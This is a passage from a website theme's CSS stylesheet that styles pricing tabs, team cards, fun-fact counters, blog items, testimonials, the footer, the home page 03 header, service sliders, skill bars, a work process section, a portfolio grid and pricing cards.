    border: 3px solid #fff;
    border-radius: 50%;
    position: absolute;
    left: 31px;
    display: block;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.pricingTabInner li a .round:after{
    width: calc(100% - 10px);
    height: calc(100% - 10px);
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active .round:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a:before{
    width: 79px;
    height: 1px;
    background: var(--theme-color-two);
    position: absolute;
    z-index: 3;
    top: 0;
    left: -79px;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active:before{
    visibility: visible;
    opacity: 1;
    left: -102px;
}
.tabList{
    position: relative;
    background: url(../images/bg/10.jpg) no-repeat center center / cover;
    padding: 158px 75px 23px;
    border-radius: 10px;
    margin-right: 10px;
}
.tabList ul{
    margin: 0;
    padding: 0;
}
.tabList ul li{
    list-style: none;
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #1f1f1f;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 1px solid #e9e9e9;
    margin: 0 0 18px;
    padding: 0 0 20.5px;
}
.tabList ul li:last-child{
    border: none;
}
.tabList ul li i{
    display: inline-block;
    float: right;
    clear: both;
    color: var(--theme-color-two);
}
.tabList ul li.disable i{
    color: #adadad;
}
.pcTab02{
    display: inline-block;
    border: 1px solid #eaeaea;
    border-radius: 50px;
    height: 57px;
    padding: 0;
    position: absolute;
    left: 77px;
    top: 52px;
    z-index: 3;
    background: #fff;
}
.pcTab02 a{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    text-align: center;
    font-size: 18px;
    color: #20204c;
    padding: 14px 29px;
}
.pcTab02 a:hover{
    color: var(--theme-color-two);
}
.pcTab02 a.active{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.prbtn{
    width: 100%;
    border-radius: 10px;
    height: 92px;
    text-align: center;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 92px;
    color: #fff;
}


/*--- Team Member ---*/
.team_02 {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.team_02 img{
    width: 100%;
    height: auto;
}
.team_02:after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    background: -moz-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -webkit-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -o-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -ms-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: linear-gradient(0deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    width: 100%;
    height: 100%;
    content: '';
}
.tm_content{
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 2;
    padding: 0 70px;
}
.tm_content p{
    font-size: 14px;
    color: #dedddd;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0 0 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm_content h3 {
    font-size: 35px;
    line-height: 45px;
    color: #fffefe;
    font-weight: 800;
    margin: 0 0 -5px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.tm_content h3 a {
    color: inherit;
}
.tm_content h3 a:hover{
    color: var(--theme-color-two);
}
.team_02:hover .tm_content p,
.team_02:hover .tm_content h3{
    transform: translate3d(0, -36px, 0);
    -moz-transform: translate3d(0, -36px, 0);
    -webkit-transform: translate3d(0, -36px, 0);
}
.tm_content .tm_social{
    position: relative;
    transform: none;
    text-align: left;
    top: auto;
    bottom: 20px;
}
.tm_content .tm_social a{
    display: inline-block;
    margin: 0 6px 0 0;
    position: relative;
    z-index: 2;
    color: var(--theme-color-two);
    text-align: center;
    font-size: 15px;
    visibility: hidden;
    opacity: 0;
}
.tm_content .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.tm_content .tm_social a:hover {
    color: #ffffff;
}
.team_02 a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider02.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider02.owl-carousel .owl-nav button {
    position: absolute;
    left: -110px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #c9c9c9;
    color: #030403;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider02.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -110px;
}
.tmSlider02.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.tmSlider02.owl-carousel .owl-item:first-child.active .team_02 img{
    border-radius: 5px 0 0 5px;
}

/*--- Funfact ---*/
.funfact{
    position: relative;
    padding: 0 0 0 90px;
}
.funfact .ffmeta{
    color: var(--theme-color-two);
    font-size: 48px;
    line-height: 48px;
    position: absolute;
    left: 0;
    top: 3px;
}
.funfact .ffmeta img{
    width: 48px;
    height: 48px;
}
.funfact h2{
    font-size: 40px;
    line-height: 1;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 7px;
}
.funfact h2 sup{
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact h5{
    font-size: 15px;
    color: #e2e2e2;
    font-weight: 500;
    letter-spacing: -.15px;
    line-height: 20px;
    margin: 0;
    text-transform: uppercase;
}
.funfact.imRight{
    text-align: right;
    padding-left: 0;
    padding-right: 90px;
}
.funfact.imRight .ffmeta{
    right: 0;
    left: auto;
}
.funfact.imTop{
    padding: 0;
}
.funfact.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 15px;
}

/*--- Blog Item ---*/
.blogItem02{
    position: relative;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogItem02:last-child{
    border: none;
    padding: 0;
    margin: 0;
}
.blogItem02 .col-lg-4 {
    -ms-flex: 0 0 35.333333%;
    flex: 0 0 35.333333%;
    max-width: 35.333333%;
}
.blogItem02 .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 64.666667%;
    max-width: 64.666667%;
}
.blogItem02 .blogContent{
    text-align: right;
    position: relative;
    padding: 84px 0 0 5px;
}
.blogItem02 .blogContent h3{
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    color: #1c1c1c;
    margin: 0 0 12px;
}
.blogItem02 .blogContent h3 a:hover{
    color: var(--theme-color-two);
}
.blogItem02 .blogContent p{
    margin: 0 0 42px;
}
.blogItem02 .berpo_btn.with_icon{
    padding: 0 34px;
}
.fixed_post .blogItem02 .berpo_btn .bp-shape {
    background: var(--theme-color-two);
}
.fixed_post .blogItem02 .berpo_btn.with_icon:hover i {
    background: #0258B6;
}
.blogThumb02{
    position: relative;
    margin-left: 1px;
}
.blogItem02 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 175px;
}
.blogThumb02 .bmeta{
    height: 43px;
    background: var(--theme-color-two);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12px;
    line-height: 38px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 15px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 39px;
    border: 3px solid #fff;
}
.blogThumb02 .bmeta i{
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.bireverse .blogThumb02{
    margin-right: 1px;
    margin-left: 0;
}
.bireverse .blogContent{
    padding-right: 5px;
    padding-left: 0;
}
.bireverse .blogThumb02 .bmeta{
    left: auto;
    right: 0;
}

/*--- Testmonial ---*/
.ts02.owl-carousel{
    position: relative;
    padding: 0 200px;
}
.testiItem02{
    position: relative;
    text-align: center;
}
.ts02 .testiItem02 > img{
    width: 89px;
    height: 89px;
    border-radius: 50%;
    display: inline-block;
}
.testiItem02 .quatation{
    font-size: 17px;
    line-height: 31px;
    color: #303030;
    margin: 21px 0 26px;
}
.testiItem02 .ts_author{
    margin: 0;
    padding: 0;
    min-height: auto;
}
.testiItem02 .ts_author h5{
    color: #303030;
    font-size: 18px;
    font-weight: 800;
    line-height: 27px;
    margin: 0;
}
.testiItem02 .ts_author h5 span{
    color: #303030;
    display: block;
    line-height: 20px;
    font-size: 15px;
    font-weight: 400;
}
.quote{
    position: absolute;
    left: 0;
    right: 0;
    top: 88px;
    text-align: center;
    display: block;
}
.testiItem02 .quote img{
    display: inline-block;
    width: 256px;
    height: 182px;
}
.testi_wrap .ts02.owl-carousel .owl-dots{
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .ts02.owl-carousel .owl-nav{
    text-align: center;
}

/*--- Footer ---*/
.ctaFooter{
    display: flex;
    position: relative;
    background: #fff;
    border-radius: 100px;
    padding: 38px 45px;
    margin-top: -110px;
    margin-bottom: 101px;
}
.ctaboxItem{
    position: relative;
    width: 100%;
    height: 144px;
    margin: 0 8px;
    padding: 42px 20px 20px 136px;
}
.ctaboxItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(35, 35, 35, .8);
    border-radius: 70px;
}
.ctaboxItem.cmIconBxstyle > img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 70px;
}
.ctaboxItem .ibMeta{
    width: 84px;
    height: 84px;
    border-radius: 50%;
    background: var(--theme-color-two);
    color: #fff;
    line-height: 85px;
    font-size: 35px;
    text-align: center;
    display: block;
    position: absolute;
    left: 29px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.ctaboxItem .ibMeta img{
    width: 35px;
    height: 35px;
}
.ctaboxItem h3{
    position: relative;
    z-index: 2;
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
    margin-bottom: 4px;
}
.ctaboxItem h3 a{
    color: inherit;
}
.ctaboxItem .srm{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    z-index: 2;
    display: inline-block;
    font-size: 15px;
    color: #939393;
    text-transform: uppercase;
    font-weight: 500;
}
.ctaboxItem .srm i{
    position: relative;
    top: 1px;
    color: var(--theme-color-two);
    margin-left: 8px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.ctaboxItem .srm:hover{
    color: var(--theme-color-two);
}
.abw02 p{
    font-size: 17px;
    color: #d9d9d9;
    line-height: 27px;
    margin: 21px 0 31px;
}
.twiiterFedd{
    position: relative;
    padding-left: 62px;
}
.twiiterFedd i{
    width: 44px;
    height: 42px;
    background: var(--theme-color-two);
    line-height: 44px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 4px;
    text-align: center;
}
.twiiterFedd h5{
    font-size: 18px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
    margin: 0;
}
.twiiterFedd h5 span{
    display: block;
    color: #69717c;
    font-weight: 400;
}
.widget_title02{
    position: relative;
    font-size: 24px;
    line-height: 27px;
    color: #fff;
    font-weight: 600;
    margin: 0 0 49px;
}
.widget_title02:after{
    position: absolute;
    left: 0;
    bottom: -15px;
    width: 70px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.widget_title02:before{
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 38px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.wmenu02 ul.menu{
    margin: 0;
}
.wmenu02 ul.menu li{
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 4px;
}
.wmenu02 ul.menu li:after{
    font-size: 15px;
    top: 1px;
    color: inherit;
    content: "\ef2b";
}
.wmenu02 ul.menu li:hover a {
    color: var(--theme-color-two);
}
.wmenu02 ul.menu li:hover:after{
    color: var(--theme-color-two);
}
.pp_post_item02{
    position: relative;
    padding-left: 94px;
    min-height: 81px;
    padding-top: 12px;
    margin: 0 0 38px;
}
.bpWrap02 .pp_post_item02 img{
    width: 81px;
    height: 81px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
}
.pp_post_item02 a{
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 1px;
}
.pp_post_item02 a:hover{
    color: var(--theme-color-two);
}
.pp_post_item02 span{
    display: block;
    font-size: 14px;
    color: #dadada;
}
.pp_post_item02 span i{
    display: inline-block;
    font-size: 13px;
    margin-right: 4px;
}
.footer_02 .Copyright{
    margin-top: 32px;
    padding: 21px 0;
    font-weight: 500;
    letter-spacing: .37px;
    border-top: 1px solid #252525;
}
.footer_02 .Copyright a, .footer_02 .Copyright span{
    color: var(--theme-color-two);
}
.footer_02 .Copyright a:hover{
    color: #fff;
}

/*------------------------------------------------------
/ 3. Home Page 03
/------------------------------------------------------*/
/*--- Header 03 ---*/
.topbar02{
    z-index: 5;
    position: relative;
    background: transparent;
    padding: 4px 0 0;
}
.topbar02 p{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #2a2a2a;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar02 p i{
    position: relative;
    top: 1px;
    font-size: 14px;
    margin-right: 10px;
    color: var(--theme-color-three);
}
.topbar02 .topsocial a{
    background: transparent;
    color: #2a2a2a;
    font-size: 17px;
    width: auto;
    height: auto;
    margin-left: 20px;
}
.topbar02 .topsocial a:hover{
    color: var(--theme-color-three);
}

.header03{
    position: absolute;
    left: 0;
    top: 40px;
    width: 100%;
    z-index: 6;
}
.header03 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header03 .logo{
    line-height: 64px;
    padding: 39px 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.header03 .logo img{
    height: 64px;
}
.header03 .mainMenu ul li > a{
    color: #2a2a2a;
    font-weight: 600;
}
.header03 .mainMenu ul li:hover > a {
    color: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header03 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .showcase h5 span{
    color: var(--theme-color-three);
}


/*--- Service Item ---*/
.serviceSlider02.owl-carousel{
    position: relative;
    background: url(../images/bg/7.png) no-repeat top left #fff;
    border-radius: 30px;
    border-right: 1px solid #fff;
    overflow-y: hidden;
}
.service_item_04{
    position: relative;
    text-align: center;
    padding: 92px 55px 72px;
    border-right: 1px solid #f4f4f4;
}
.serviceSlider02.owl-carousel .owl-item:last-child.active .service_item_04{
    border-right: none;
}
.siIcon{
    position: relative;
    z-index: 2;
    color: #040489;
    font-size: 58px;
    line-height: 58px;
    display: block;
    text-align: center;
    margin: 0 0 44px;
}
.siIcon svg{
    width: 105px;
    height: 109px;
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: -24px;
    margin: auto;
    fill: #fffde6;
}
.serviceSlider02 .siIcon img,
.service_item_04 .siIcon img{
    width: 57px;
    height: 57px;
    display: inline-block;
}
.service_item_04 h3{
    font-size: 25px;
    line-height: 31.5px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 9px;
}
.service_item_04 h3 a{
    color: inherit;
}
.service_item_04 h3 a:hover{
    color: var(--theme-color-three);
}
.service_item_04 p{
    color: #5b5b5b;
    margin: 0;
}
.serviceSlider_wrap{
    position: relative;
}
.serviceSlider_wrap .serArrows{
    width: 100%;
}
.serviceSlider_wrap .serArrows a{
    position: absolute;
    left: -94px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.serviceSlider_wrap .serArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.serviceSlider_wrap .serArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.serviceSlider_wrap .serArrows a:hover{
    color: #fff;
}
.it0401 .siIcon svg{
    fill: #fffde6;
}
.it0402 .siIcon svg{
    fill: #effff5;
}
.it0403 .siIcon svg{
    fill: #f7efff;
}
.it0404 .siIcon svg{
    fill: #ffffda;
}
.it0405 .siIcon svg{
    fill: #fffde6;
}
.it0406 .siIcon svg{
    fill: #effff5;
}
.it0407 .siIcon svg{
    fill: #f7efff;
}
.it0408 .siIcon svg{
    fill: #ffffda;
}

/*--- Skills ---*/
.skItem02{
    position: relative;
    background: #fff;
    border-radius: 50px;
    padding: 11px 50px 23px 110px;
    margin: 0 0 18px;
    max-width: 480px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.skThumb{
    width: 76px;
    height: 76px;
    line-height: 73px;
    font-size: 47px;
    color: #382c4d;
    background: #ebfafb;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 14px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.skItem02 .skThumb i{
    line-height: 76px;
}
.skItem02 .skThumb img{
    width: 47px;
    height: 47px;
}
.skItem02 .single_skill h5{
    color: #382c4d;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 13px;
}
.skItem02 .ss_parent{
    height: 12px;
    border: none;
    background: #ebfafb;
}
.skItem02 .ss_child{
    top: 0;
    left: 0;
    background: var(--theme-color-three);
    height: 100%;
}
.skItem02 .ss_parent span{
    color: #382c4d;
    font-weight: 600;
    top: -37px;
}
.skI02.skItem02 .ss_child{
    background: #2849c8;
}
.skI02.skItem02 .skThumb{
    background: #f6edff;
}
.skI02.skItem02{
    margin-bottom: 44px;
}

/*--- Funfact ---*/
.funfact02{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    border-radius: 50px;
    padding: 30px 36px 22px 72px;
    margin-left: 70px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.funfact02 .ffmeta{
    font-size: 34px;
    line-height: 34px;
    position: absolute;
    left: 33px;
    top: 42px;
    color: #917afa;
    display: block;
}
.funfact02 .ffmeta img{
    width: 34px;
    height: 34px;
}
.funfact02 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 1px;
}
.funfact02 h2 sup {
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact02 h5{
    font-size: 16px;
    color: #a4acbf;
    line-height: 1;
    font-weight: 400;
    margin: 0;
}
.funfact02.imTop{
    text-align: left;
    padding: 30px 45px 30px 38px;
}
.funfact02.imTop .ffmeta{
    position: relative;
    left: 0;
    top: 0;
    color: #ff5337;
    margin: 0 0 2px;
}
.funfact02.imRight{
    text-align: right;
    padding-left: 36px;
    padding-right: 72px;
}
.funfact02.imRight .ffmeta{
    right: 33px;
    left: auto;
}

/*--- Work Process ---*/
.workProcess{
    position: relative;
    padding: 0 10px;
}
.proImage{
    position: relative;
    margin: 0 0 0 -103px;
    top: 60px;
    color: #020288;
    font-size: 40px;
}
.workProcess .proImage img{
    width: 54px;
    height: 37px;
}
.workProcess > img{
    width: 215px;
    height: 211px;
}
.workProcess h5{
    color: #ff5337;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    margin: 28px 0 0;
}
.workProcess h3{
    display: inline-block;
    font-size: 24px;
    line-height: 32px;
    color: #000000;
    font-weight: 500;
    margin: 0 0 10px;
    position: relative;
    z-index: 2;
}
.workProcess h3:after{
    content: '';
    position: absolute;
    left: 3px;
    right: 0;
    bottom: 3px;
    height: 7px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% - 6px);
    background: #ffeae6;
}
.workProcess p{
    color: #382c4d;
    margin: 0 0 24px;
}
.workProcess > a{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #fff1f1;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
    font-size: 17px;
}
.wp02 > a{
    background: #e0faff;
}
.wp02 h3:after{
    background: #e0faff;
}
.wp03 > a{
    background: #fffde5;
}
.wp03 h3:after{
    background: #fffde5;
}
.workProcess > a:hover{
    background: var(--theme-color-three);
    color: #fff;
}

/*--- Portfolio ---*/
.filter_menu{
    position: relative;
    margin: 53px 0 40px;
    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu.text-center{
    justify-content: center;
}
.filter_menu.text-right{
    justify-content: flex-end;
}
.filter_menu.text-left{
    justify-content: flex-start;
}
.filter_menu li{
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 17px;
    color: #252932;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li span{
    display: inline-block;
    margin: 0 13px;
    color: #c4c4c4;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li:last-child span{
    margin: 0;
    display: none;
}
.filter_menu li:hover span,
.filter_menu li.active span,
.filter_menu li:hover,
.filter_menu li.active{
    color: var(--theme-color-three);
}
.folioItem02{
    position: relative;
    margin-right: 8px;
    margin-bottom: 40px;
}
.folioItem02.mrleft{
    margin-right: 0;
    margin-left: 8px;
}
.grid_row .folioItem02 img,
.folioItem02 img{
    width: 100%;
    height: auto;
    border-radius: 30px;
}
.folioHover02{
    position: relative;
    display: inline-block;
    background: #fff;
    margin: -150px 0 0 40px;
    border-radius: 50px;
    padding: 22px 52px 24px 38px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.folioHover02 p{
    color: var(--theme-color-three);
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}
.folioHover02 p a{
    color: inherit;
}
.folioHover02 h4{
    font-size: 22px;
    line-height: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.folioHover02 h4 a{
    color: inherit;
}
.folioHover02 h4 a:hover{
    color: var(--theme-color-three);
}
.shaff_size{
    z-index: -1;
}

/*--- Pricing Tab ---*/
.pricingTab03{
    position: absolute;
    margin: 0;
    padding: 0;
    display: block;
    right: -19%;
    top: 44%;
    z-index: 2;
    text-align: right;
}
.text-left .pricingTab03{
    right: auto;
    left: 55px;
}
.pricingTab03 li{
    list-style: none;
    display: block;
}
.pricingTab03 li a{
    position: relative;
    display: inline-block;
    height: 59px;
    background: #fff;
    line-height: 59px;
    border-radius: 50px;
    text-align: center;
    font-size: 16px;
    color: #382c4d;
    text-transform: uppercase;
    font-weight: 800;
    font-family: 'Fira Sans', sans-serif;
    padding: 0 25px;
    margin: 0 0 10px;
}
.pricingTab03 li a:before{
    display: inline-block;
    font-family: 'themewar' !important;
    content: "\f025";
    color: inherit;
    position: relative;
    font-weight: 400;
    top: 1px;
    visibility: hidden;
    opacity: 0;
    font-size: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab03 li a.active:before{
    font-size: 15px;
    visibility: visible;
    opacity: 1;
    margin-right: 6px;
}
.pricingTab03 li a.active,
.pricingTab03 li a:hover{
    background: var(--theme-color-three);
    color: #fff;
    padding: 0 31px;
}
.tabContent03{
    position: relative;
}
.elementor .tabContent03 img,
.tabContent03 img{
    max-width: 100%;
    height: auto;
    border-radius: 65px;
    position: absolute;
    left: 0;
    top: -107px;
}
.pricing-item-02{
    position: relative;
    max-width: 385px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 50px 40px 37px;
    margin-left: 203px;
    margin-top: -78px;
    z-index: 2;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.pricing-item-02 .p-title{
    display: inline-block;
    font-size: 30px;
    color: #382c4d;
    margin: 0 0 36px;
    position: relative;
    z-index: 2;
}
.pricing-item-02 .p-title:after{
    content: '';
    position: absolute;
    left: -6px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% + 12px);
    background: #fdecd8;
}
.pricing-item-02 .p-price{
    justify-content: center;
    color: #382c4d;
    font-size: 65.69px;
    font-weight: 600;
    letter-spacing: -1.3px;
    line-height: 1;
    margin: 0 0 8px;
}
.elementor-align-left .pricing-item-02 .p-price{
    justify-content: flex-start;
}
.elementor-align-right .pricing-item-02 .p-price{
    justify-content: flex-end;
}
.pricing-item-02 .p-price sup{
    font-size: inherit;
    top: 32px;
    margin: 0;
}
.pricing-item-02 .p-price sub {
    font-size: inherit;
    bottom: -31px;
}
.pricing-item-02 p{
    color: #382c4d;
    font-size: 18px;
    margin: 0 0 29px;
}
.pricing-item-02 ul {
    border-top: 1px solid #ededed;
    margin: 0;
    padding: 35px 0 27px;
    text-align: left;
}
.pricing-item-02 ul li {
    display: block;
    font-size: 19px;
    color: #382c4d;
    margin-bottom: 15px;
}
.pricing-item-02 ul li i {
    color: var(--theme-color-three);
    font-size: 16px;
    display: inline-block;
    margin-right: 13px;
}
.pricing-item-02 ul li.disable i{
    color: #adadad;
}
.pricing-item-02 .berpo_btn{
    width: 100%;
    border-radius: 50px;
    background: var(--theme-color-three);
    color: #f0f0f0;
    font-size: 14px;
    height: 65px;
    line-height: 67px;
    -webkit-box-shadow: 0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    -moz-box-shadow:    0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    box-shadow:         0px 0px 27px 0px rgba(255, 85, 56, 0.26);
}
.pricing-item-02.normalPi02{
    margin: 0;
    max-width: 100%;
}
.normalPi01.pricing-item-01{
    max-width: 100%;
}
.pricing-item-03.normalPi03 .p-price .price_period{
    position: relative;
}
.priceCon{
    position: relative;
    padding: 129px 25px 0 43px;
}
.priceCon p{
    color: #382c4d;
    line-height: 31.5px;
    margin: -27px 0 38px;
}
.priceCon .icon_box_01{
    padding-left: 93px;
    padding-top: 10px;
}
.priceCon .icon_box_01 i{
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    width: 74px;
    height: 74px;
    background: #fff;
    border-radius: 50%;
    font-size: 30px;
    line-height: 74px;
    color: var(--theme-color);
}
.priceCon .icon_box_01 h5{
    color: #382c4d;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
